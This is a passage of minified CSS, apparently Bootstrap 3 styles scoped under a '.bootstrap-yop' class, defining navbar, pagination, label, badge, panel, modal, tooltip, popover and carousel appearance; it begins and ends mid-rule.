.dropdown-menu>.active>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.bootstrap-yop .navbar-inverse .navbar-link{color:#999}.bootstrap-yop .navbar-inverse .navbar-link:hover{color:#fff}.bootstrap-yop .breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.bootstrap-yop .breadcrumb>li{display:inline-block}.bootstrap-yop .breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.bootstrap-yop .breadcrumb>.active{color:#999}.bootstrap-yop .pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.bootstrap-yop .pagination>li{display:inline}.bootstrap-yop .pagination>li>a,.bootstrap-yop .pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}.bootstrap-yop .pagination>li:first-child>a,.bootstrap-yop .pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.bootstrap-yop .pagination>li:last-child>a,.bootstrap-yop .pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.bootstrap-yop .pagination>li>a:focus,.bootstrap-yop .pagination>li>a:hover,.bootstrap-yop .pagination>li>span:focus,.bootstrap-yop .pagination>li>span:hover{background-color:#eee}.bootstrap-yop .pagination>.active>a,.bootstrap-yop .pagination>.active>a:focus,.bootstrap-yop .pagination>.active>a:hover,.bootstrap-yop .pagination>.active>span,.bootstrap-yop .pagination>.active>span:focus,.bootstrap-yop .pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.bootstrap-yop .pagination>.disabled>a,.bootstrap-yop .pagination>.disabled>a:focus,.bootstrap-yop .pagination>.disabled>a:hover,.bootstrap-yop .pagination>.disabled>span,.bootstrap-yop .pagination>.disabled>span:focus,.bootstrap-yop .pagination>.disabled>span:hover{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}.bootstrap-yop .pagination-lg>li>a,.bootstrap-yop .pagination-lg>li>span{padding:10px 16px;font-size:18px}.bootstrap-yop .pagination-lg>li:first-child>a,.bootstrap-yop .pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.bootstrap-yop .pagination-lg>li:last-child>a,.bootstrap-yop .pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.bootstrap-yop .pagination-sm>li>a,.bootstrap-yop .pagination-sm>li>span{padding:5px 10px;font-size:12px}.bootstrap-yop .pagination-sm>li:first-child>a,.bootstrap-yop .pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.bootstrap-yop .pagination-sm>li:last-child>a,.bootstrap-yop .pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.bootstrap-yop .pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.bootstrap-yop .pager:after,.bootstrap-yop .pager:before{display:table;content:" "}.bootstrap-yop .pager:after{clear:both}.bootstrap-yop .pager:after,.bootstrap-yop .pager:before{display:table;content:" "}.bootstrap-yop .pager:after{clear:both}.bootstrap-yop .pager li{display:inline}.bootstrap-yop .pager li>a,.bootstrap-yop .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.bootstrap-yop .pager li>a:focus,.bootstrap-yop .pager li>a:hover{text-decoration:none;background-color:#eee}.bootstrap-yop .pager .next>a,.bootstrap-yop .pager .next>span{float:right}.bootstrap-yop .pager .previous>a,.bootstrap-yop .pager .previous>span{float:left}.bootstrap-yop .pager .disabled>a,.bootstrap-yop .pager .disabled>a:focus,.bootstrap-yop .pager .disabled>a:hover,.bootstrap-yop .pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}.bootstrap-yop .label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.bootstrap-yop .label[href]:focus,.bootstrap-yop .label[href]:hover{color:#fff;text-decoration:none;cursor:pointer}.bootstrap-yop .label:empty{display:none}.bootstrap-yop .btn .label{position:relative;top:-1px}.bootstrap-yop .label-default{background-color:#999}.bootstrap-yop .label-default[href]:focus,.bootstrap-yop .label-default[href]:hover{background-color:grey}.bootstrap-yop .label-primary{background-color:#428bca}.bootstrap-yop .label-primary[href]:focus,.bootstrap-yop .label-primary[href]:hover{background-color:#3071a9}.bootstrap-yop .label-success{background-color:#5cb85c}.bootstrap-yop .label-success[href]:focus,.bootstrap-yop .label-success[href]:hover{background-color:#449d44}.bootstrap-yop .label-info{background-color:#5bc0de}.bootstrap-yop .label-info[href]:focus,.bootstrap-yop .label-info[href]:hover{background-color:#31b0d5}.bootstrap-yop .label-warning{background-color:#f0ad4e}.bootstrap-yop .label-warning[href]:focus,.bootstrap-yop .label-warning[href]:hover{background-color:#ec971f}.bootstrap-yop .label-danger{background-color:#d9534f}.bootstrap-yop .label-danger[href]:focus,.bootstrap-yop .label-danger[href]:hover{background-color:#c9302c}.bootstrap-yop .badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:10px}.bootstrap-yop .badge:empty{display:none}.bootstrap-yop .btn .badge{position:relative;top:-1px}.bootstrap-yop a.badge:focus,.bootstrap-yop a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.bootstrap-yop .nav-pills>.active>a>.badge,.bootstrap-yop a.list-group-item.active>.badge{color:#428bca;background-color:#fff}.bootstrap-yop .nav-pills>li>a>.badge{margin-left:3px}.bootstrap-yop .jumbotron{padding:30px;margin-bottom:30px;font-size:21px;font-weight:200;line-height:2.1428571435;color:inherit;background-color:#eee}.bootstrap-yop .jumbotron .h1,.bootstrap-yop .jumbotron h1{line-height:1;color:inherit}.bootstrap-yop .jumbotron p{line-height:1.4}.bootstrap-yop .container .jumbotron{border-radius:6px}.bootstrap-yop .jumbotron .container{max-width:100%}@media screen and (min-width:768px){.bootstrap-yop .jumbotron{padding-top:48px;padding-bottom:48px}.bootstrap-yop .container .jumbotron{padding-right:60px;padding-left:60px}.bootstrap-yop .jumbotron .h1,.bootstrap-yop .jumbotron h1{font-size:63px}}.bootstrap-yop .thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.bootstrap-yop .thumbnail a>img,.bootstrap-yop .thumbnail>img{display:block;height:auto;max-width:100%;margin-right:auto;margin-left:auto}.bootstrap-yop a.thumbnail.active,.bootstrap-yop a.thumbnail:focus,.bootstrap-yop a.thumbnail:hover{border-color:#428bca}.bootstrap-yop .thumbnail .caption{padding:9px;color:#333}.bootstrap-yop .alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.bootstrap-yop .alert h4{margin-top:0;color:inherit}.bootstrap-yop .alert .alert-link{font-weight:700}.bootstrap-yop .alert>p,.bootstrap-yop .alert>ul{margin-bottom:0}.bootstrap-yop .alert>p+p{margin-top:5px}.bootstrap-yop .alert-dismissable{padding-right:35px}.bootstrap-yop .alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.bootstrap-yop .alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.bootstrap-yop .alert-success hr{border-top-color:#c9e2b3}.bootstrap-yop .alert-success .alert-link{color:#2b542c}.bootstrap-yop .alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.bootstrap-yop .alert-info hr{border-top-color:#a6e1ec}.bootstrap-yop .alert-info .alert-link{color:#245269}.bootstrap-yop .alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.bootstrap-yop .alert-warning hr{border-top-color:#f7e1b5}.bootstrap-yop .alert-warning .alert-link{color:#66512c}.bootstrap-yop .alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.bootstrap-yop .alert-danger hr{border-top-color:#e4b9c0}.bootstrap-yop .alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.bootstrap-yop .progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.bootstrap-yop .progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.bootstrap-yop .progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.bootstrap-yop .progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.bootstrap-yop .progress-bar-success{background-color:#5cb85c}.bootstrap-yop .progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .progress-bar-info{background-color:#5bc0de}.bootstrap-yop .progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .progress-bar-warning{background-color:#f0ad4e}.bootstrap-yop .progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .progress-bar-danger{background-color:#d9534f}.bootstrap-yop .progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .media,.bootstrap-yop .media-body{overflow:hidden;zoom:1}.bootstrap-yop .media,.bootstrap-yop .media .media{margin-top:15px}.bootstrap-yop .media:first-child{margin-top:0}.bootstrap-yop .media-object{display:block}.bootstrap-yop .media-heading{margin:0 0 5px}.bootstrap-yop .media>.pull-left{margin-right:10px}.bootstrap-yop .media>.pull-right{margin-left:10px}.bootstrap-yop .media-list{padding-left:0;list-style:none}.bootstrap-yop .list-group{padding-left:0;margin-bottom:20px}.bootstrap-yop .list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.bootstrap-yop .list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.bootstrap-yop .list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.bootstrap-yop .list-group-item>.badge{float:right}.bootstrap-yop .list-group-item>.badge+.badge{margin-right:5px}.bootstrap-yop a.list-group-item{color:#555}.bootstrap-yop a.list-group-item .list-group-item-heading{color:#333}.bootstrap-yop a.list-group-item:focus,.bootstrap-yop a.list-group-item:hover{text-decoration:none;background-color:#f5f5f5}.bootstrap-yop a.list-group-item.active,.bootstrap-yop a.list-group-item.active:focus,.bootstrap-yop a.list-group-item.active:hover{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.bootstrap-yop a.list-group-item.active .list-group-item-heading,.bootstrap-yop a.list-group-item.active:focus .list-group-item-heading,.bootstrap-yop a.list-group-item.active:hover .list-group-item-heading{color:inherit}.bootstrap-yop a.list-group-item.active .list-group-item-text,.bootstrap-yop a.list-group-item.active:focus .list-group-item-text,.bootstrap-yop a.list-group-item.active:hover .list-group-item-text{color:#e1edf7}.bootstrap-yop .list-group-item-heading{margin-top:0;margin-bottom:5px}.bootstrap-yop .list-group-item-text{margin-bottom:0;line-height:1.3}.bootstrap-yop .panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.bootstrap-yop .panel-body{padding:15px}.bootstrap-yop .panel-body:after,.bootstrap-yop .panel-body:before{display:table;content:" "}.bootstrap-yop .panel-body:after{clear:both}.bootstrap-yop .panel-body:after,.bootstrap-yop .panel-body:before{display:table;content:" "}.bootstrap-yop .panel-body:after{clear:both}.bootstrap-yop .panel>.list-group{margin-bottom:0}.bootstrap-yop .panel>.list-group .list-group-item{border-width:1px 0}.bootstrap-yop .panel>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .panel>.list-group .list-group-item:last-child{border-bottom:0}.bootstrap-yop .panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.bootstrap-yop .panel>.table,.bootstrap-yop .panel>.table-responsive>.table{margin-bottom:0}.bootstrap-yop .panel>.panel-body+.table,.bootstrap-yop .panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.bootstrap-yop .panel>.table>tbody:first-child td,.bootstrap-yop .panel>.table>tbody:first-child th{border-top:0}.bootstrap-yop .panel>.table-bordered,.bootstrap-yop .panel>.table-responsive>.table-bordered{border:0}.bootstrap-yop .panel>.table-bordered>tbody>tr>td:first-child,.bootstrap-yop .panel>.table-bordered>tbody>tr>th:first-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>td:first-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>th:first-child,.bootstrap-yop .panel>.table-bordered>thead>tr>td:first-child,.bootstrap-yop .panel>.table-bordered>thead>tr>th:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.bootstrap-yop .panel>.table-bordered>tbody>tr>td:last-child,.bootstrap-yop .panel>.table-bordered>tbody>tr>th:last-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>td:last-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>th:last-child,.bootstrap-yop .panel>.table-bordered>thead>tr>td:last-child,.bootstrap-yop .panel>.table-bordered>thead>tr>th:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.bootstrap-yop .panel>.table-bordered>tbody>tr:last-child>td,.bootstrap-yop .panel>.table-bordered>tbody>tr:last-child>th,.bootstrap-yop .panel>.table-bordered>tfoot>tr:last-child>td,.bootstrap-yop .panel>.table-bordered>tfoot>tr:last-child>th,.bootstrap-yop .panel>.table-bordered>thead>tr:last-child>td,.bootstrap-yop .panel>.table-bordered>thead>tr:last-child>th,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr:last-child>td,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr:last-child>th{border-bottom:0}.bootstrap-yop .panel>.table-responsive{margin-bottom:0;border:0}.bootstrap-yop .panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.bootstrap-yop .panel-heading>.dropdown .dropdown-toggle{color:inherit}.bootstrap-yop .panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.bootstrap-yop .panel-title>a{color:inherit}.bootstrap-yop .panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.bootstrap-yop .panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}.bootstrap-yop .panel-group .panel+.panel{margin-top:5px}.bootstrap-yop .panel-group .panel-heading{border-bottom:0}.bootstrap-yop .panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.bootstrap-yop .panel-group .panel-footer{border-top:0}.bootstrap-yop .panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.bootstrap-yop .panel-default{border-color:#ddd}.bootstrap-yop .panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.bootstrap-yop .panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.bootstrap-yop .panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.bootstrap-yop .panel-primary{border-color:#428bca}.bootstrap-yop .panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.bootstrap-yop .panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#428bca}.bootstrap-yop .panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#428bca}.bootstrap-yop .panel-success{border-color:#d6e9c6}.bootstrap-yop .panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.bootstrap-yop .panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}.bootstrap-yop .panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}.bootstrap-yop .panel-warning{border-color:#faebcc}.bootstrap-yop .panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.bootstrap-yop .panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#faebcc}.bootstrap-yop .panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#faebcc}.bootstrap-yop .panel-danger{border-color:#ebccd1}.bootstrap-yop .panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.bootstrap-yop .panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#ebccd1}.bootstrap-yop .panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ebccd1}.bootstrap-yop .panel-info{border-color:#bce8f1}.bootstrap-yop .panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.bootstrap-yop .panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}.bootstrap-yop .panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}.bootstrap-yop .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.bootstrap-yop .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.bootstrap-yop .well-lg{padding:24px;border-radius:6px}.bootstrap-yop .well-sm{padding:9px;border-radius:3px}.bootstrap-yop .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.bootstrap-yop .close:focus,.bootstrap-yop .close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}.bootstrap-yop button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.bootstrap-yop .modal-open{overflow:hidden}.bootstrap-yop .modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:auto;overflow-y:scroll}.bootstrap-yop .modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.bootstrap-yop .modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bootstrap-yop .modal-dialog{position:relative;z-index:1050;width:auto;margin:10px}.bootstrap-yop .modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box}.bootstrap-yop .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000}.bootstrap-yop .modal-backdrop.fade{opacity:0}.bootstrap-yop .modal-backdrop.in{opacity:.5}.bootstrap-yop .modal-header{min-height:16.428571429px;padding:15px;border-bottom:1px solid #e5e5e5}.bootstrap-yop .modal-header .close{margin-top:-2px}.bootstrap-yop .modal-title{margin:0;line-height:1.428571429}.bootstrap-yop .modal-body{position:relative;padding:20px}.bootstrap-yop .modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.bootstrap-yop .modal-footer:after,.bootstrap-yop .modal-footer:before{display:table;content:" "}.bootstrap-yop .modal-footer:after{clear:both}.bootstrap-yop .modal-footer:after,.bootstrap-yop .modal-footer:before{display:table;content:" "}.bootstrap-yop .modal-footer:after{clear:both}.bootstrap-yop .modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.bootstrap-yop .modal-footer .btn-group .btn+.btn{margin-left:-1px}.bootstrap-yop .modal-footer .btn-block+.btn-block{margin-left:0}@media screen and (min-width:768px){.bootstrap-yop .modal-dialog{width:600px;margin:30px auto}.bootstrap-yop .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.bootstrap-yop .tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;opacity:0;visibility:visible}.bootstrap-yop .tooltip.in{opacity:.9}.bootstrap-yop .tooltip.top{padding:5px 0;margin-top:-3px}.bootstrap-yop .tooltip.right{padding:0 5px;margin-left:3px}.bootstrap-yop .tooltip.bottom{padding:5px 0;margin-top:3px}.bootstrap-yop .tooltip.left{padding:0 5px;margin-left:-3px}.bootstrap-yop .tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.bootstrap-yop .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.bootstrap-yop .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.bootstrap-yop .tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-top-color:#000;border-width:5px 5px 0}.bootstrap-yop .tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-top-color:#000;border-width:5px 5px 0}.bootstrap-yop .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.bootstrap-yop .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.bootstrap-yop .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.bootstrap-yop .tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-bottom-color:#000;border-width:0 5px 5px}.bootstrap-yop .tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-bottom-color:#000;border-width:0 5px 5px}.bootstrap-yop .popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box}.bootstrap-yop .popover.top{margin-top:-10px}.bootstrap-yop .popover.right{margin-left:10px}.bootstrap-yop .popover.bottom{margin-top:10px}.bootstrap-yop .popover.left{margin-left:-10px}.bootstrap-yop .popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.bootstrap-yop .popover-content{padding:9px 14px}.bootstrap-yop .popover .arrow,.bootstrap-yop .popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.bootstrap-yop .popover .arrow{border-width:11px}.bootstrap-yop .popover .arrow:after{border-width:10px;content:""}.bootstrap-yop .popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.bootstrap-yop .popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0;content:" "}.bootstrap-yop .popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.bootstrap-yop .popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0;content:" "}.bootstrap-yop .popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.bootstrap-yop .popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0;content:" "}.bootstrap-yop .popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,.25);border-right-width:0}.bootstrap-yop .popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0;content:" "}.bootstrap-yop .carousel{position:relative}.bootstrap-yop .carousel-inner{position:relative;width:100%;overflow:hidden}.bootstrap-yop .carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.bootstrap-yop .carousel-inner>.item>a>img,.bootstrap-yop .carousel-inner>.item>img{display:block;height:auto;max-width:100%;line-height:1}.bootstrap-yop .carousel-inner>.active,.bootstrap-yop .carousel-inner>.next,.bootstrap-yop .carousel-inner>.prev{display:block}.bootstrap-yop .carousel-inner>.active{left:0}.bootstrap-yop .carousel-inner>.next,.bootstrap-yop .carousel-inner>.prev{position:absolute;top:0;width:100%}.bootstrap-yop .carousel-inner>.next{left:100%}.bootstrap-yop .carousel-inner>.prev{left:-100%}.bootstrap-yop .carousel-inner>.next.left,.bootstrap-yop .carousel-inner>.prev.right{left:0}.bootstrap-yop .carousel-inner>.active.left{left:-100%}.bootstrap-yop .carousel-inner>.active.right{left:100%}.bootstrap-yop .carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.bootstrap-yop .carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.bootstrap-yop .carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.bootstrap-yop .carousel-control:focus,.bootstrap-yop .carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.bootstrap-yop .carousel-control .glyphicon-chevron-left,.bootstrap-yop .carousel-control .glyphicon-chevron-right,.bootstrap-yop .carousel-control .icon-next,.bootstrap-yop .carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.bootstrap-yop .carousel-control .glyphicon-chevron-left,.bootstrap-yop .carousel-control .icon-prev{left:50%}.bootstrap-yop .carousel-control .glyphicon-chevron-right,.bootstrap-yop .carousel-control .icon-next{right:50%}.bootstrap-yop .carousel-control 